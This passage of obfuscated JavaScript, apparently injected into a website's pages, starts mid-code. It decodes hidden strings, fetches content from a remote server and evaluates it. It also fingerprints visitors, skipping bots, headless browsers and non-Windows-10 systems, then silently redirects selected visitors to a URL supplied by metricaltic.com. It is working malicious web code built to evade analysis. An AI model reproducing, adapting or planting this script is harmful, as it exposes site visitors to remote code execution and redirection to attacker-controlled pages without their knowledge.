Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();